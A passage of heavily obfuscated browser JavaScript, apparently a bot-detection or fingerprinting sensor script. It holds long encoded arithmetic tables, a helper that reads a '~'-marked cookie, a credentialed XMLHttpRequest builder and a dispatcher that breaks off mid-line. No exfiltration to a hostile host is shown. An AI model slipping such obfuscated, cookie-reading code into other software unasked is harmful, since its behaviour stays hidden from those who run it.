*rE+rE*rE*rE,I3=Bz+rM*rE+Pk*rE*rE,fK=Pk+dK*rE,TF=dK+pV*rE+rE*rE,ZC=Pk+PP*rE+vd*rE*rE,YW=zZ+rM*rE+rE*rE+rE*rE*rE,TA=Bz+rE+PP*rE*rE+rE*rE*rE,n3=zZ+Ub*rE+rE*rE,xz=VZ+PP*rE+vd*rE*rE,H=dK+zZ*rE+Bz*rE*rE,XZ=Pk+rE+pV*rE*rE,RJ=pV+vd*rE+PP*rE*rE,tA=rM+dK*rE+dK*rE*rE+rE*rE*rE,pI=VZ+zZ*rE+Pk*rE*rE+rE*rE*rE,h8=VZ+Pk*rE+pV*rE*rE+rE*rE*rE,nt=dK+PP*rE+pV*rE*rE+rE*rE*rE,Cf=Pk+rE+Bz*rE*rE+rE*rE*rE,UQ=Bz+rE+zZ*rE*rE+rE*rE*rE,CM=VZ+vd*rE,Ft=pV+PP*rE+Pk*rE*rE+rE*rE*rE,N8=Pk+zZ*rE+rE*rE+rE*rE*rE,qR=PP+zZ*rE+pV*rE*rE+rE*rE*rE,lZ=PP+rE+pV*rE*rE,Y1=dK+PP*rE+vd*rE*rE+rE*rE*rE,A9=pV+rE+Bz*rE*rE+rE*rE*rE,Xc=dK+Ub*rE+Bz*rE*rE+rE*rE*rE,wI=Pk+rM*rE+Bz*rE*rE+rE*rE*rE,XW=rM+zZ*rE+rE*rE+rE*rE*rE,IP=PP+rM*rE+dK*rE*rE,M1=VZ+zZ*rE+PP*rE*rE+rE*rE*rE,WI=zZ+PP*rE+rM*rE*rE+rE*rE*rE,J1=PP+pV*rE+PP*rE*rE+rE*rE*rE,Nw=rM+vd*rE+Pk*rE*rE+rE*rE*rE,m9=rM+Pk*rE+PP*rE*rE+rE*rE*rE,KM=Bz+dK*rE+zZ*rE*rE,JV=PP+vd*rE+zZ*rE*rE,I8=Pk+rE+dK*rE*rE+rE*rE*rE,j1=dK+dK*rE+rE*rE+rE*rE*rE,bA=Bz+Bz*rE+vd*rE*rE,PZ=dK+Bz*rE+vd*rE*rE,wW=dK+Ub*rE+dK*rE*rE+rE*rE*rE,hw=zZ+rM*rE+pV*rE*rE,Zf=Bz+dK*rE+zZ*rE*rE+rE*rE*rE,Cz=rM+Ub*rE,NA=pV+vd*rE+PP*rE*rE+rE*rE*rE,H0=zZ+vd*rE+rE*rE+rE*rE*rE,zR=Pk+Pk*rE+Pk*rE*rE+rE*rE*rE,AZ=Pk+rM*rE+rE*rE,mC=zZ+vd*rE,pD=Pk+dK*rE+Bz*rE*rE+rE*rE*rE,WF=pV+PP*rE+vd*rE*rE,F=pV+rM*rE+PP*rE*rE,wC=pV+pV*rE+dK*rE*rE,L=rM+Bz*rE+Pk*rE*rE+rE*rE*rE,b8=Pk+vd*rE+Pk*rE*rE+rE*rE*rE,hv=pV+rE+rM*rE*rE+rE*rE*rE,fW=zZ+pV*rE+rM*rE*rE+rE*rE*rE,Yc=rM+pV*rE+PP*rE*rE+rE*rE*rE,C8=dK+Bz*rE+zZ*rE*rE+rE*rE*rE,Lf=Ub+zZ*rE+pV*rE*rE+rE*rE*rE,NF=dK+PP*rE+PP*rE*rE,gR=Ub+Ub*rE+dK*rE*rE,sQ=Bz+zZ*rE+rM*rE*rE+rE*rE*rE,Ut=dK+Ub*rE+rE*rE+rE*rE*rE,tP=Pk+zZ*rE,L8=Ub+Pk*rE+rE*rE+rE*rE*rE,jE=dK+vd*rE,qL=Pk+vd*rE+zZ*rE*rE+rE*rE*rE,Pv=Ub+Bz*rE+PP*rE*rE+rE*rE*rE,Wv=VZ+pV*rE+Bz*rE*rE+rE*rE*rE,gD=dK+rM*rE+PP*rE*rE,Mv=pV+pV*rE+Bz*rE*rE+rE*rE*rE,Lc=rM+Bz*rE+vd*rE*rE+rE*rE*rE,QA=zZ+dK*rE+PP*rE*rE+rE*rE*rE,DL=Bz+rM*rE+vd*rE*rE+rE*rE*rE,Yf=vd+pV*rE+Bz*rE*rE+rE*rE*rE,R8=PP+rE+dK*rE*rE+rE*rE*rE,JO=pV+vd*rE+zZ*rE*rE,DO=Pk+rM*rE+pV*rE*rE,D9=Pk+rM*rE+rE*rE+rE*rE*rE,tW=Ub+rE+pV*rE*rE+rE*rE*rE,jI=pV+rE+vd*rE*rE+rE*rE*rE,LM=Ub+PP*rE+Ub*rE*rE,Zw=rM+pV*rE+Pk*rE*rE+rE*rE*rE,q9=PP+Pk*rE+Pk*rE*rE+rE*rE*rE,NK=rM+PP*rE+pV*rE*rE,dw=Pk+vd*rE+rM*rE*rE+rE*rE*rE,wz=zZ+dK*rE+vd*rE*rE,Jt=dK+pV*rE+Pk*rE*rE+rE*rE*rE,H9=Ub+rM*rE+vd*rE*rE+rE*rE*rE,d8=zZ+dK*rE+Pk*rE*rE+rE*rE*rE,FP=Bz+vd*rE+pV*rE*rE,FQ=dK+PP*rE+rM*rE*rE+rE*rE*rE,jR=Ub+PP*rE+dK*rE*rE+rE*rE*rE,c2=Ub+vd*rE+Bz*rE*rE+rE*rE*rE,Sk=rM+zZ*rE+rE*rE,vW=vd+pV*rE+rE*rE+rE*rE*rE,x9=VZ+Pk*rE+dK*rE*rE+rE*rE*rE,O3=dK+vd*rE+dK*rE*rE,l8=vd+zZ*rE+vd*rE*rE+rE*rE*rE,wk=Ub+rM*rE+pV*rE*rE,TL=rM+zZ*rE+Pk*rE*rE+vd*rE*rE*rE+pV*rE*rE*rE*rE,HD=zZ+vd*rE+Pk*rE*rE+rE*rE*rE,kZ=VZ+Bz*rE+vd*rE*rE,IR=Bz+Bz*rE+rE*rE+rE*rE*rE,J=zZ+dK*rE+zZ*rE*rE,E4=Pk+zZ*rE+Ub*rE*rE+rE*rE*rE,mW=Bz+dK*rE+rE*rE+rE*rE*rE,XP=VZ+Ub*rE+zZ*rE*rE,qb=VZ+pV*rE+rE*rE,UK=VZ+rE+dK*rE*rE,EA=PP+dK*rE+PP*rE*rE+PP*rE*rE*rE,KZ=pV+Pk*rE+Pk*rE*rE,zb=Bz+Ub*rE+rE*rE,RY=vd+rE+rE*rE,v8=Pk+Bz*rE+PP*rE*rE+PP*rE*rE*rE,xV=Pk+rE+dK*rE*rE,Mc=PP+zZ*rE+rM*rE*rE+rE*rE*rE,CW=Ub+dK*rE+vd*rE*rE+rE*rE*rE,T1=vd+Pk*rE+rM*rE*rE+rE*rE*rE,NW=vd+Pk*rE+pV*rE*rE+rE*rE*rE,dJ=pV+dK*rE+pV*rE*rE,ZO=rM+Pk*rE,kL=Pk+rE+vd*rE*rE+rE*rE*rE,YD=PP+PP*rE+rM*rE*rE+rE*rE*rE,II=zZ+vd*rE+dK*rE*rE+rE*rE*rE,fR=VZ+rM*rE+zZ*rE*rE+rE*rE*rE,DV=Ub+pV*rE,x8=Ub+Bz*rE+PP*rE*rE+PP*rE*rE*rE,QO=Bz+pV*rE+PP*rE*rE,SL=rM+Pk*rE+dK*rE*rE+rE*rE*rE,VV=Ub+PP*rE+rE*rE,vV=dK+Bz*rE+rE*rE,xc=zZ+pV*rE+Pk*rE*rE+rE*rE*rE,W8=vd+zZ*rE+dK*rE*rE+rE*rE*rE,hF=vd+dK*rE+PP*rE*rE,ER=rM+Pk*rE+rM*rE*rE+rE*rE*rE,r8=VZ+rE+Pk*rE*rE+rE*rE*rE,ZD=Ub+vd*rE+Pk*rE*rE+rE*rE*rE,qk=Ub+Ub*rE+vd*rE*rE,VA=PP+zZ*rE+dK*rE*rE+rE*rE*rE,fM=Ub+Bz*rE+zZ*rE*rE+rE*rE*rE,wP=Pk+Pk*rE,ZJ=pV+Ub*rE+Pk*rE*rE,OQ=zZ+rE+pV*rE*rE+rE*rE*rE,EW=VZ+dK*rE+rM*rE*rE+rE*rE*rE,wK=dK+rE+vd*rE*rE,UF=vd+dK*rE,Sw=vd+PP*rE+Pk*rE*rE+rE*rE*rE,Q2=PP+rM*rE+pV*rE*rE+rE*rE*rE,Uc=rM+PP*rE+PP*rE*rE+rE*rE*rE,x1=PP+pV*rE+dK*rE*rE+rE*rE*rE,v0=VZ+rM*rE+rM*rE*rE+rE*rE*rE,Bv=Pk+pV*rE+pV*rE*rE+rE*rE*rE,RE=pV+rM*rE+rE*rE,Kw=Ub+Ub*rE+zZ*rE*rE+rE*rE*rE,g9=Ub+pV*rE+PP*rE*rE+rE*rE*rE,tL=Pk+pV*rE+rE*rE+rE*rE*rE,QQ=zZ+vd*rE+rM*rE*rE+rE*rE*rE,K9=zZ+Pk*rE+vd*rE*rE+rE*rE*rE,MK=Ub+rM*rE+zZ*rE*rE,T2=Bz+Ub*rE+rE*rE+rE*rE*rE,mA=PP+vd*rE+Pk*rE*rE+rE*rE*rE,nI=PP+Ub*rE+zZ*rE*rE+rE*rE*rE,YA=vd+zZ*rE+pV*rE*rE+rE*rE*rE,WD=Pk+Pk*rE+zZ*rE*rE+rE*rE*rE,C1=pV+PP*rE+dK*rE*rE+rE*rE*rE,mm=vd+pV*rE,lA=vd+rM*rE+rM*rE*rE+rE*rE*rE,BA=dK+vd*rE+pV*rE*rE+rE*rE*rE,rK=PP+vd*rE+vd*rE*rE+rE*rE*rE,B9=PP+PP*rE+PP*rE*rE+rE*rE*rE,Od=PP+rM*rE+rE*rE,If=Ub+pV*rE+pV*rE*rE+rE*rE*rE,LL=Bz+dK*rE+PP*rE*rE+rE*rE*rE,n8=pV+dK*rE+Pk*rE*rE,M4=rM+PP*rE+zZ*rE*rE+rE*rE*rE,N1=zZ+Bz*rE+rM*rE*rE+rE*rE*rE,XL=pV+zZ*rE+pV*rE*rE+rE*rE*rE,AV=Pk+Pk*rE+dK*rE*rE,fk=Pk+PP*rE,wF=Pk+PP*rE+pV*rE*rE,T8=Pk+vd*rE+dK*rE*rE+rE*rE*rE,Pt=Bz+pV*rE+pV*rE*rE+rE*rE*rE,Dw=zZ+rM*rE+rM*rE*rE+rE*rE*rE,BR=rM+Ub*rE+vd*rE*rE+rE*rE*rE,Xw=vd+vd*rE+vd*rE*rE+rE*rE*rE,Vb=Pk+Pk*rE+vd*rE*rE,Cv=PP+PP*rE+vd*rE*rE+rE*rE*rE,ZI=PP+Ub*rE+rE*rE,DD=VZ+PP*rE+PP*rE*rE+rE*rE*rE,kD=pV+dK*rE+zZ*rE*rE+rE*rE*rE,OW=Ub+rE+rM*rE*rE+rE*rE*rE,dF=pV+zZ*rE+dK*rE*rE,T0=pV+Pk*rE+pV*rE*rE+rE*rE*rE,gQ=dK+Bz*rE+vd*rE*rE+rE*rE*rE,L3=VZ+Pk*rE+vd*rE*rE,xQ=PP+Ub*rE+Pk*rE*rE+rE*rE*rE,vM=pV+Bz*rE,Hw=dK+zZ*rE+vd*rE*rE+rE*rE*rE,pW=dK+rM*rE+pV*rE*rE+rE*rE*rE,kd=dK+dK*rE+zZ*rE*rE,vR=dK+Bz*rE+pV*rE*rE+rE*rE*rE,qK=vd+zZ*rE+rM*rE*rE+rE*rE*rE,D0=dK+rM*rE+vd*rE*rE+rE*rE*rE,cO=pV+Pk*rE+zZ*rE*rE,zd=zZ+PP*rE+rE*rE,dZ=rM+vd*rE+vd*rE*rE,DI=dK+PP*rE+Pk*rE*rE+rE*rE*rE,q=dK+rE+dK*rE*rE,kv=Ub+pV*rE+rE*rE+rE*rE*rE,MY=Bz+Pk*rE+vd*rE*rE,Xb=zZ+zZ*rE+rE*rE,dI=zZ+rE+dK*rE*rE+rE*rE*rE,zO=PP+rM*rE+pV*rE*rE,cE=PP+dK*rE,Sv=dK+Pk*rE+rE*rE+rE*rE*rE,P4=Pk+pV*rE+PP*rE*rE+PP*rE*rE*rE,V0=PP+PP*rE+dK*rE*rE+rE*rE*rE,LA=PP+rM*rE+vd*rE*rE+rE*rE*rE,BW=VZ+Pk*rE+rE*rE+rE*rE*rE,Om=vd+Ub*rE+rE*rE,CD=rM+pV*rE+rE*rE+rE*rE*rE,IO=zZ+Pk*rE+vd*rE*rE,kJ=PP+rE+dK*rE*rE,ZW=Pk+PP*rE+zZ*rE*rE+rE*rE*rE,qz=zZ+zZ*rE+dK*rE*rE,BK=vd+vd*rE+pV*rE*rE+rE*rE*rE,cJ=Ub+pV*rE+rE*rE,ID=PP+Bz*rE+zZ*rE*rE+rE*rE*rE,sv=pV+rE+zZ*rE*rE+rE*rE*rE,LQ=zZ+Pk*rE+Pk*rE*rE+rE*rE*rE,OR=Pk+dK*rE+dK*rE*rE+rE*rE*rE,Bt=Bz+PP*rE+PP*rE*rE+rE*rE*rE,Ob=pV+zZ*rE,Rd=rM+zZ*rE+dK*rE*rE,Nd=VZ+pV*rE,Mf=Bz+dK*rE+rM*rE*rE+rE*rE*rE,rw=vd+zZ*rE+rE*rE+rE*rE*rE,qM=Bz+Ub*rE+pV*rE*rE,b0=zZ+pV*rE+vd*rE*rE+rE*rE*rE,D8=dK+vd*rE+rM*rE*rE+rE*rE*rE,W9=VZ+Bz*rE+rE*rE+rE*rE*rE,G1=VZ+Pk*rE+vd*rE*rE+rE*rE*rE,UR=zZ+Bz*rE+zZ*rE*rE+rE*rE*rE,I9=dK+pV*rE+rE*rE+rE*rE*rE,p1=PP+dK*rE+dK*rE*rE+rE*rE*rE,RD=rM+dK*rE+Pk*rE*rE+rE*rE*rE,SQ=VZ+rE+dK*rE*rE+rE*rE*rE,CI=Pk+rM*rE+zZ*rE*rE,BV=vd+Pk*rE+vd*rE*rE,Yw=Pk+rM*rE+pV*rE*rE+rE*rE*rE,FW=Ub+rM*rE+rM*rE*rE+rE*rE*rE,U4=Ub+zZ*rE+rM*rE*rE+rE*rE*rE,vC=Ub+dK*rE+Pk*rE*rE,jv=VZ+vd*rE+PP*rE*rE+rE*rE*rE,dz=pV+Ub*rE,Ck=rM+Pk*rE+pV*rE*rE,k0=vd+vd*rE+Pk*rE*rE+rE*rE*rE,HA=rM+dK*rE+rM*rE*rE+rE*rE*rE,q1=dK+Pk*rE+pV*rE*rE+rE*rE*rE,B8=zZ+rM*rE+PP*rE*rE+rE*rE*rE,Kc=zZ+Ub*rE+pV*rE*rE+rE*rE*rE,L0=pV+dK*rE+rE*rE+rE*rE*rE,X4=rM+Ub*rE+pV*rE*rE,Iw=Bz+pV*rE+rM*rE*rE+rE*rE*rE,L9=zZ+dK*rE+vd*rE*rE+rE*rE*rE,Z0=Bz+Bz*rE+rM*rE*rE+rE*rE*rE,tf=Bz+Pk*rE+pV*rE*rE+rE*rE*rE,K1=rM+dK*rE+zZ*rE*rE+rE*rE*rE,tI=Bz+rE+pV*rE*rE+rE*rE*rE,YK=dK+dK*rE,Kd=VZ+Pk*rE+dK*rE*rE,nw=dK+dK*rE+zZ*rE*rE+rE*rE*rE,Wf=rM+zZ*rE+zZ*rE*rE+rE*rE*rE,dL=VZ+Bz*rE+pV*rE*rE+rE*rE*rE,rR=pV+Bz*rE+dK*rE*rE+rE*rE*rE,DC=VZ+rE+rE*rE,j9=PP+vd*rE+dK*rE*rE+rE*rE*rE,I0=Pk+dK*rE+Pk*rE*rE+rE*rE*rE,FZ=dK+Bz*rE+pV*rE*rE,OO=Pk+Ub*rE+dK*rE*rE,RL=VZ+PP*rE+vd*rE*rE+rE*rE*rE,f1=zZ+zZ*rE+rE*rE+rE*rE*rE,P2=Pk+dK*rE+zZ*rE*rE+rE*rE*rE,S4=Pk+rE+rM*rE*rE+rE*rE*rE,k1=vd+Ub*rE+dK*rE*rE+rE*rE*rE,AC=pV+dK*rE+Ub*rE*rE,w3=zZ+Ub*rE+vd*rE*rE,Ed=VZ+vd*rE+rE*rE+rE*rE*rE,sL=pV+Ub*rE+PP*rE*rE+PP*rE*rE*rE,xI=Ub+PP*rE+rE*rE+rE*rE*rE,Ot=rM+rM*rE+zZ*rE*rE+rE*rE*rE,Rk=Pk+Bz*rE+dK*rE*rE+rE*rE*rE,sW=rM+pV*rE+zZ*rE*rE+rE*rE*rE,kI=PP+Bz*rE+pV*rE*rE+rE*rE*rE,zc=vd+Pk*rE+Bz*rE*rE+rE*rE*rE,VL=PP+Bz*rE+dK*rE*rE+rE*rE*rE,SM=PP+rE+zZ*rE*rE,dC=Pk+rM*rE+dK*rE*rE,IW=dK+rE+PP*rE*rE+rE*rE*rE,OC=Bz+vd*rE+rE*rE,gv=rM+Pk*rE+pV*rE*rE+rE*rE*rE,YI=dK+vd*rE+rE*rE+rE*rE*rE,WK=vd+rM*rE+PP*rE*rE,fY=Ub+vd*rE+rE*rE,LJ=rM+Pk*rE+rE*rE,l9=PP+zZ*rE+Pk*rE*rE+rE*rE*rE,It=Bz+dK*rE+pV*rE*rE+rE*rE*rE,Mw=Bz+zZ*rE+PP*rE*rE+rE*rE*rE,B=zZ+zZ*rE+Pk*rE*rE,Mm=zZ+dK*rE+rE*rE,nc=VZ+rM*rE+Bz*rE*rE+rE*rE*rE,cz=Bz+zZ*rE+vd*rE*rE+rE*rE*rE,KJ=Ub+PP*rE+Pk*rE*rE,Mt=pV+PP*rE+PP*rE*rE+rE*rE*rE,UC=pV+Pk*rE,zf=Bz+vd*rE+Pk*rE*rE+rE*rE*rE,vw=Ub+rM*rE+pV*rE*rE+rE*rE*rE,DP=Pk+dK*rE+zZ*rE*rE,U0=dK+pV*rE+rM*rE*rE+rE*rE*rE,LV=VZ+Pk*rE,Am=rM+pV*rE+pV*rE*rE,rv=Ub+rE+dK*rE*rE+rE*rE*rE,BC=vd+rE+dK*rE*rE,PA=PP+PP*rE+Pk*rE*rE+rE*rE*rE,Nt=zZ+pV*rE+PP*rE*rE+PP*rE*rE*rE,sR=dK+Bz*rE+Pk*rE*rE+rE*rE*rE,l2=Pk+Ub*rE+dK*rE*rE+rE*rE*rE,v9=vd+dK*rE+zZ*rE*rE+rE*rE*rE,Dk=pV+rE+rE*rE,BL=Ub+Ub*rE+dK*rE*rE+rE*rE*rE,cV=Pk+Ub*rE,MZ=Bz+rM*rE+pV*rE*rE,A1=pV+rM*rE+zZ*rE*rE+rE*rE*rE,xw=dK+zZ*rE+Pk*rE*rE+rE*rE*rE,I4=rM+Bz*rE+pV*rE*rE+rE*rE*rE,KR=Ub+Pk*rE+pV*rE*rE,Ew=rM+rE+zZ*rE*rE+rE*rE*rE,NE=vd+rE,hQ=zZ+rE+zZ*rE*rE+rE*rE*rE,Af=vd+Bz*rE+dK*rE*rE+rE*rE*rE,VW=pV+vd*rE+Pk*rE*rE+rE*rE*rE,nC=rM+vd*rE+rE*rE,Ic=Ub+pV*rE+Pk*rE*rE+rE*rE*rE,Ht=Ub+Bz*rE+Pk*rE*rE+rE*rE*rE,fV=VZ+rE+zZ*rE*rE+rE*rE*rE,Vd=zZ+Pk*rE,Jv=pV+dK*rE+Bz*rE*rE+rE*rE*rE,BP=zZ+PP*rE,R0=zZ+PP*rE+rE*rE+rE*rE*rE,kb=dK+rM*rE+Pk*rE*rE,tR=dK+Ub*rE+Pk*rE*rE+rE*rE*rE,t9=pV+Bz*rE+rE*rE+rE*rE*rE,PY=Pk+dK*rE+Ub*rE*rE,JW=vd+rE+pV*rE*rE+rE*rE*rE,A=Bz+Bz*rE+zZ*rE*rE,KL=Ub+rM*rE+Pk*rE*rE+rE*rE*rE,tC=pV+rE,sD=dK+vd*rE+Pk*rE*rE+rE*rE*rE,fP=vd+rM*rE+pV*rE*rE,Ez=dK+Ub*rE,df=zZ+rE+PP*rE*rE+rE*rE*rE,SK=VZ+rM*rE+vd*rE*rE,UZ=PP+Bz*rE+rM*rE*rE+rE*rE*rE,zv=Bz+rM*rE+dK*rE*rE+rE*rE*rE,zE=PP+vd*rE+rE*rE+rE*rE*rE,S9=Bz+dK*rE+dK*rE*rE+rE*rE*rE,m0=Ub+rM*rE+rE*rE+rE*rE*rE,gW=VZ+Ub*rE+PP*rE*rE+rE*rE*rE,Gt=pV+vd*rE+PP*rE*rE+PP*rE*rE*rE,Fc=vd+rE+PP*rE*rE+rE*rE*rE,UD=PP+vd*rE+Bz*rE*rE+rE*rE*rE,Hc=pV+Bz*rE+Pk*rE*rE+rE*rE*rE,TM=zZ+zZ*rE,qI=pV+Ub*rE+pV*rE*rE+rE*rE*rE,CC=vd+Ub*rE+Pk*rE*rE,LW=VZ+Pk*rE+Pk*rE*rE+rE*rE*rE,IJ=Ub+rM*rE+rE*rE,B0=Pk+zZ*rE+vd*rE*rE+rE*rE*rE,SD=rM+PP*rE+rM*rE*rE+rE*rE*rE,EI=Bz+Pk*rE+rM*rE*rE+rE*rE*rE,G0=Bz+vd*rE+rE*rE+rE*rE*rE,P1=vd+Pk*rE+zZ*rE*rE,IE=Bz+rE+PP*rE*rE,Q8=zZ+Ub*rE+PP*rE*rE+rE*rE*rE,L1=pV+Bz*rE+vd*rE*rE,xO=Ub+dK*rE+pV*rE*rE,SE=PP+vd*rE+rM*rE*rE+rE*rE*rE,kM=Ub+pV*rE+dK*rE*rE,Rm=Bz+rE+pV*rE*rE,xL=rM+PP*rE+PP*rE*rE+PP*rE*rE*rE,f0=rM+vd*rE+rE*rE+rE*rE*rE,ZY=Bz+pV*rE,n1=dK+vd*rE+PP*rE*rE+PP*rE*rE*rE,Zt=Bz+vd*rE+Bz*rE*rE+rE*rE*rE,m8=dK+rE+vd*rE*rE+rE*rE*rE,A8=PP+zZ*rE+zZ*rE*rE+rE*rE*rE,ZV=vd+zZ*rE+rE*rE,bV=Bz+vd*rE+dK*rE*rE,BD=rM+Ub*rE+rE*rE+rE*rE*rE,pZ=rM+vd*rE,Tt=pV+pV*rE+pV*rE*rE+rE*rE*rE,Az=Pk+zZ*rE+zZ*rE*rE,w9=vd+rE+rM*rE*rE+rE*rE*rE,k2=vd+Ub*rE+vd*rE*rE+rE*rE*rE,Kz=VZ+pV*rE+Pk*rE*rE,cv=Bz+PP*rE+pV*rE*rE+rE*rE*rE,G9=Ub+dK*rE+PP*rE*rE+rE*rE*rE,s8=VZ+dK*rE+dK*rE*rE+rE*rE*rE,F1=Ub+Pk*rE+pV*rE*rE+rE*rE*rE,tQ=rM+rE+rM*rE*rE+rE*rE*rE,Kb=rM+PP*rE+vd*rE*rE,t8=dK+PP*rE+dK*rE*rE+rE*rE*rE,bw=vd+Bz*rE+rE*rE+rE*rE*rE,J3=zZ+vd*rE+zZ*rE*rE,jk=dK+Bz*rE+Ub*rE*rE,WP=pV+Pk*rE+rM*rE*rE+rE*rE*rE,Sz=rM+rE+dK*rE*rE,D2=vd+zZ*rE+zZ*rE*rE+rE*rE*rE,zM=VZ+PP*rE+rE*rE,zt=Bz+rM*rE+Pk*rE*rE+rE*rE*rE,HI=Bz+zZ*rE+zZ*rE*rE,Bw=Pk+dK*rE+rE*rE+rE*rE*rE,OM=VZ+dK*rE,zQ=Pk+Ub*rE+rE*rE+rE*rE*rE,dR=zZ+Bz*rE+vd*rE*rE+rE*rE*rE,ZR=PP+dK*rE+rE*rE+rE*rE*rE,Z1=dK+dK*rE+pV*rE*rE+rE*rE*rE,PW=rM+Ub*rE+Bz*rE*rE+rE*rE*rE,AQ=dK+zZ*rE+PP*rE*rE,Cm=rM+Bz*rE+zZ*rE*rE,E9=vd+rE+Pk*rE*rE+rE*rE*rE,h9=Ub+Bz*rE+rM*rE*rE+rE*rE*rE,K8=VZ+Bz*rE+PP*rE*rE+rE*rE*rE,Rb=PP+PP*rE+zZ*rE*rE,m4=VZ+vd*rE+vd*rE*rE+rE*rE*rE,qV=vd+pV*rE+dK*rE*rE,YM=rM+dK*rE+zZ*rE*rE,dE=dK+Bz*rE+PP*rE*rE,w=rM+vd*rE+rM*rE*rE+rE*rE*rE,EP=zZ+rE+PP*rE*rE,wv=VZ+Pk*rE+zZ*rE*rE+rE*rE*rE,KP=dK+Ub*rE+zZ*rE*rE,vz=Bz+Pk*rE+pV*rE*rE,j8=dK+rE+rM*rE*rE+rE*rE*rE,LR=VZ+Ub*rE+PP*rE*rE+PP*rE*rE*rE,J8=vd+Bz*rE+zZ*rE*rE+rE*rE*rE,xF=rM+zZ*rE+Pk*rE*rE,J0=rM+Bz*rE+rM*rE*rE+rE*rE*rE,BI=VZ+rM*rE+PP*rE*rE+rE*rE*rE,qZ=rM+zZ*rE,dv=rM+pV*rE+vd*rE*rE+rE*rE*rE,QC=Ub+rE+Pk*rE*rE+vd*rE*rE*rE+pV*rE*rE*rE*rE,lc=Pk+zZ*rE+dK*rE*rE+rE*rE*rE,x0=Bz+zZ*rE+dK*rE*rE+rE*rE*rE,dW=PP+vd*rE+PP*rE*rE+rE*rE*rE,Vz=Ub+vd*rE+vd*rE*rE,GL=vd+dK*rE+dK*rE*rE+rE*rE*rE,Kt=PP+rM*rE+Ub*rE*rE+rE*rE*rE,KK=dK+Pk*rE+Pk*rE*rE,QM=vd+Pk*rE,Lt=Pk+PP*rE+pV*rE*rE+rE*rE*rE,OD=VZ+Ub*rE+dK*rE*rE+rE*rE*rE,Qc=Bz+Pk*rE+dK*rE*rE+rE*rE*rE,TI=dK+pV*rE+pV*rE*rE+rE*rE*rE,n0=Pk+zZ*rE+zZ*rE*rE+rE*rE*rE,W2=zZ+PP*rE+zZ*rE*rE+rE*rE*rE,FL=pV+pV*rE+Pk*rE*rE+rE*rE*rE,FK=zZ+Bz*rE+rE*rE+rE*rE*rE,vJ=Ub+pV*rE+vd*rE*rE,E0=Ub+pV*rE+zZ*rE*rE+rE*rE*rE,qQ=Pk+Pk*rE+rE*rE+rE*rE*rE,PD=Bz+pV*rE+dK*rE*rE+rE*rE*rE,PC=pV+PP*rE+zZ*rE*rE,S2=dK+Pk*rE+Pk*rE*rE+rE*rE*rE,MD=Pk+rM*rE+Pk*rE*rE+rE*rE*rE,Rc=Ub+Bz*rE+rE*rE+rE*rE*rE,sM=Bz+PP*rE,gZ=dK+Pk*rE+dK*rE*rE,Xt=zZ+Bz*rE+dK*rE*rE+rE*rE*rE,J2=pV+rM*rE+pV*rE*rE+rE*rE*rE,wc=rM+rM*rE+rE*rE+rE*rE*rE,wA=Ub+pV*rE+vd*rE*rE+rE*rE*rE,Tk=zZ+pV*rE+Pk*rE*rE,Ld=PP+pV*rE+rE*rE+rE*rE*rE,NZ=Ub+zZ*rE,x3=VZ+dK*rE+rE*rE,lW=vd+rE+dK*rE*rE+rM*rE*rE*rE+rE*rE*rE*rE,QD=zZ+zZ*rE+pV*rE*rE+rE*rE*rE,I1=vd+Bz*rE+rM*rE*rE+rE*rE*rE,Q3=rM+pV*rE,VP=zZ+dK*rE+pV*rE*rE,wR=vd+Pk*rE+rE*rE+rE*rE*rE,rz=Bz+zZ*rE+dK*rE*rE,S3=Ub+rM*rE+vd*rE*rE,w2=zZ+Pk*rE+pV*rE*rE+rE*rE*rE,XQ=Bz+dK*rE+Pk*rE*rE+rE*rE*rE,Km=Bz+vd*rE,vf=pV+dK*rE+PP*rE*rE+rE*rE*rE,mL=pV+zZ*rE+vd*rE*rE+rE*rE*rE,b1=PP+Pk*rE+rE*rE+rE*rE*rE,CZ=vd+rM*rE+Pk*rE*rE;}var xTJ=function(){return sP["Math"]["floor"](sP["Math"]["random"]()*100000+10000);};var YpJ=function(){return r9.apply(this,[XM,arguments]);};var Vs=function(F7J){if(sP["document"]["cookie"]){try{var WBJ=""["concat"](F7J,"=");var mfJ=sP["document"]["cookie"]["split"]('; ');for(var dTJ=0;dTJ<mfJ["length"];dTJ++){var QjJ=mfJ[dTJ];if(QjJ["indexOf"](WBJ)===0){var j7J=QjJ["substring"](WBJ["length"],QjJ["length"]);if(j7J["indexOf"]('~')!==-1||sP["decodeURIComponent"](j7J)["indexOf"]('~')!==-1){return j7J;}}}}catch(KDJ){return false;}}return false;};var vjJ=function(){return [];};var bUJ=function(){vHJ=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var vlJ=function(S1J){return sP["Math"]["floor"](sP["Math"]["random"]()*S1J["length"]);};var mxJ=function(){XA=(hz.sjs_se_global_subkey?hz.sjs_se_global_subkey.push(AKJ):hz.sjs_se_global_subkey=[AKJ])&&hz.sjs_se_global_subkey;};var Xf=function(vSJ){return -vSJ;};var Rh=function(GUJ,n1J){return GUJ%n1J;};var O7J=function(SfJ){return ~SfJ;};var hEJ=function(){var XjJ;if(typeof sP["window"]["XMLHttpRequest"]!=='undefined'){XjJ=new (sP["window"]["XMLHttpRequest"])();}else if(typeof sP["window"]["XDomainRequest"]!=='undefined'){XjJ=new (sP["window"]["XDomainRequest"])();XjJ["onload"]=function(){this["readyState"]=4;if(this["onreadystatechange"] instanceof sP["Function"])this["onreadystatechange"]();};}else{XjJ=new (sP["window"]["ActiveXObject"])('Microsoft.XMLHTTP');}if(typeof XjJ["withCredentials"]!=='undefined'){XjJ["withCredentials"]=true;}return XjJ;};var T6J=function(){return BSJ.apply(this,[OE,arguments]);};var w6J=function r7J(KpJ,OHJ){'use strict';var mSJ=r7J;switch(KpJ){case XJ:{var ZHJ=OHJ[rM];XA.push(WKJ);var VpJ=rW()[FD(Vc)](Up,ZdJ);var wSJ=vQ(typeof rW()[FD(vbJ)],'undefined')?rW()[FD(rD)].call(null,wN,m3J):rW()[FD(Gh)](br,Cc);var lfJ=DA;var ATJ=ZHJ[vQ(typeof tn()[Ms(Op)],'undefined')?tn()[Ms(X0)].apply(null,[Kx,vbJ,E0J,AGJ]):tn()[Ms(C4)].apply(null,[Nx,X0,zN,L3J])]();while(PQ(lfJ,ATJ[rW()[FD(DA)](C9,O0)])){if(qs(wSJ[rW()[FD(GN)](vj,W9)](ATJ[vQ(typeof 